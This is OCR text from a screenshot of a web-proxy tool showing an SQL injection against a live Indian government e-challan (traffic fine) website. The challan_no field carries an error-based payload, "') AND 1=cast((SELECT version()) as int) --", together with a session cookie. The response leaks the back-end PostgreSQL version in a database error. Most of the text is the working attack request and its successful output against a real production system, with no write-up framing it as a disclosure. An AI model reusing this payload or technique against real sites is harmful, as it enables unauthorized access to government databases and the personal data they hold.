 Send Cancel < ▼ > ▼ Target: https://echallan.parivahan.gov.in HTTP/1
Request
Pretty Raw Hex Query params
\n
1 POST ?data=%7b%22otp_code%22%3a%2234254%22%2c%22challan_no%22%3a%22TN114991230326183609')%20AND%201%3dcast((SELECT%20version())%20as%20int)%20--%22%7d HTTP/1.1
2 Host: echallan.parivahan.gov.in
3 Cookie: SERVERID_echallan_149=echallan_ser99_149; PHPSESSID=eb6sg9kpmoj3lo9s5cqbmqhm86
4 Content-Length: 0
5 Sec-Ch-Ua: "Brave";v="111", "Not(A:Brand";v="8", "Chromium";v="111"
6 Accept: application/json, text/plain, */*
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36
9 Sec-Ch-Ua-Platform: "Linux"
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.7
12 Origin: https://echallan.parivahan.gov.in
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://echallan.parivahan.gov.in/index/accused-challan
17 Accept-Encoding: gzip, deflate
18 Connection: close
19
20
Search... 0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 28 Mar 2023 14:05:55 GMT
3 Server: Apache
4 X-Frame-Options: SAMEORIGIN
5 Strict-Transport-Security: max-age=31536000; includeSubDomains
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Pragma: no-cache
9 X-XSS-Protection: 1; mode=block
10 Content-Security-Policy:
11 Referrer-Policy: strict-origin-when-cross-origin
12 X-Content-Type-Options: nosniff
13 Connection: close
14 Content-Type: text/html; charset=UTF-8
15
16 exception 'PDOException' with message 'SQLSTATE[22P02]: Invalid text representation: 7 ERROR:  invalid input syntax for type integer: "PostgreSQL 15.2 on x86_64-pc-linux-gnu, compiled by gcc
(GCC) 4.8.5 20150623 (Red Hat 4.8.5-44), 64-bit"' in
Inspector
Selection 139 (0x8b)
Selected text
%7b%22otp_code%22%3a%2234254%
22%2c%22challan_no%22%3a%22TN
114991230326183609')%20AND%20
1%3dcast((SELECT%20version())
%20as%20int)%20--%22%7d
Decoded from: URL encoding
{"otp_code":"34254","challan_
no":"TN114991230326183609') A
ND 1=cast((SELECT version())
as int) --"}
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 17
Response headers 13